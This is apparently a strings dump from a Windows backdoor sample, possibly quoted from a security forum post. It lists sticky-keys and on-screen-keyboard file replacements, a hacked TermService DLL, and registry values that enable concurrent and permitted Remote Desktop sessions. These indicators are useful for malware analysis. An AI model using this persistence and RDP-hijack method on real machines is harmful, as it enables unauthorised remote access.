 Game Over Good Luck By Wind
FunctionMstsc
FunctionMmc
FunctionRegedit
FunctionTaskmgr
FunctionCMD
%s\dllcache\magnify.exe
%s\dllcache\osk.exe
%s\dllcache\sethc.exe
%s\magnify.exe
%s\osk.exe
%s\sethc.exe
DELSHIFTOSK
TermService
\dllcache\termsrvhack.dll
\termsrvhack.dll
SYSTEM\CurrentControlSet\Services\TermService\Parameters
ServiceDll
%SystemRoot%\system32\termsrvhack.dll
SYSTEM\CurrentControlSet\Control\Terminal Server\Licensing Core
EnableConcurrentSessions
SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
KeepRASConnections
SYSTEM\CurrentControlSet\Services\TermService
Start
open
%s%s %s%s
jingtisanmenxiachuanxiao.vbs
先知社区